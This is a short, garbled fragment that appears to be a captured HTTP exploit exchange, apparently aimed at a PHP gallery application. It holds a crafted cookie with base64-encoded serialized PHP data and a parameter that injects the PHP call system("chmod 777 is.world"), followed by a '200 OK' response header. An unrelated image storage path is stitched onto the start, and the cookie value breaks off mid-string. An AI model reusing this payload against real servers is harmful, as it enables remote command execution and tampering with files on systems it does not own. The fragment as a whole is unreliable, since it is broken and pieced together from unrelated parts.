 Cookie: cpg16x_data=YTo0OntzOjI6IklEIjtzOjMyOiI0N
JsaXYiO2E6Mjp7aTowO3M6MToiMSI7aToxO3M6MToiMiI7fX0
m3=system%28%22chmod+777+is.world%22%29%3B
HTTP/1.1 200 OK
Date: Sat, 18 Nov 2023 23:21:51 GMT